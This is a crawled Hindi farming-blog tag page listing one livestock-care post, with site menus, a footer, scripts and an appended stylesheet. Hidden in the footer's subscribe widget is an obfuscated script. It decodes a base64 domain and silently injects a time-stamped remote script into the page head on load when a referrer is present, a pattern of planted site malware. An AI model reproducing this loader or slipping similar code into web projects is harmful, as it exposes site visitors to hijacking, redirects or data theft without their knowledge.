                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ऑक्सीटोसिन</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-6147" class="post-6147 post type-post status-publish format-standard has-post-thumbnail hentry category-22 category-10 tag-3754 tag-1256 tag-88 tag-1427 tag-879 tag-1279 tag-469 tag-1680">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-1-2-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="buffalo" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-1-2.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-1-2-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-1-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8-%e0%a4%b0/?lang=hi" rel="bookmark">
			जानें पशु पालन मे...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/?lang=hi" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">29 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/?lang=hi" rel="category tag">पशु पालन</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;"><strong>•</strong> पशु को जहां तक संभव हो हरा चारा देना च�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8-%e0%a4%b0/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8-%e0%a4%b0/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जानें पशु पालन में ध्यान रखने योग्य सावधानियों के बारे में&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8-%e0%a4%b0/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
